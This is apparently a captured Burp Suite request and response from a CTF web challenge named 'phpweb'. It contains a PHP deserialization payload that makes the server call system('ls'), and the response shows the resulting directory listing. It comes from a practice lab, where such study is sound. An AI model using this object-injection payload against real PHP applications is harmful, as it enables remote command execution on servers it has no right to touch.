 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 5db7db6b-77cc-4a0d-a065-b56063d954bb.node3.buuoj.cn
Content-Length: 75
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Origin: http://5db7db6b-77cc-4a0d-a065-b56063d954bb.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://5db7db6b-77cc-4a0d-a065-b56063d954bb.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1762cb225c986d-0970f0908a83e6-3323766-144000-1762cb225ca565
Connection: close
unc=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
Response
Raw Headers Hex HTML Render
Date: Thu, 10 Dec 2020 11:15:45 GMT
Content-Type: text/html
Content-Length: 583
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
bg.jpg
index.php
index.php</p>
<form id=form1 name=form1 action="index.php" method=post>